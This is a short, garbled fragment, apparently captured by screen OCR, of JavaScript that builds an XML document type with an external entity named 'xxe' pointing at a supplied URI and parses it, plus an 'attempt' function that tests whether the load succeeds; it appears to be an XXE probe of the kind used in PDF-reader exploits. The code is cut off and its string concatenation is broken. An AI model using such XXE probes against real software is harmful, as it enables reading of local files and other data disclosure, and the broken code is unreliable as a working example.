
[ <!ELEMENT foo ANY> "
+ "<!ENTITY xxe 
+ "\"" + uri + "\">
return XMLData.pars
} catch (e) {
console.println(e
return null;
}
}
function attempt(uri) {
var xdoc = load(uri)
if (xdoc == null)
return false;